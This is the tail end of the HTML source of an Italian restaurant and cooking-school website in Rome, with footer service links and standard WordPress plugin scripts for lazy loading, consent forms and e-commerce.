https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/328ea28d69d8d528d1553405959ac412.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 03:18:27 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 03:18:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/614c383ec9c6e2f50f8f26da951caec7.css -->